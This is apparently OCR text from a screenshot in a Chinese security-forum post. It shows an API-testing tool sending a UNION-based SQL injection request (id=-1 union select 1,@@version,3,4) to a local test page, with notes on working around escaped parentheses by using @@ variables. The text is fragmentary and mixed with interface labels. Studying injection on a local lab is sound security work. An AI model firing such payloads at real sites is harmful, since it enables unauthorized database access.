 http://127.0.0.1/test/sqlT
+
GET
http://127.0.0.1/test/sqlTest.php?id=-1 union select 1,@@version,3,4
Authorization Headers Body Pre-request Script Tests
到这里就可以模拟，我线上的环境了一摸一样的
Type No Auth
因为转义了 () 所以说我们测试的时候 所有的
函数都是不能使用的，只能使用这种@@
Body Cookies Headers (7) Tests
Pretty Raw Preview
studio_one_hour_pageview_-1 union select 1,@@version,3,4_53aa9d8bcf7749bdb0bbajksbdjkasbd
先知社区